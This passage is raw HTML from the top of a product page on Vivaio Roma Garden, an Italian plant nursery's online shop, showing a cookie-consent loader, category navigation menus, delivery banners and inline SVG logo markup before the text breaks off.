        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-37009 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 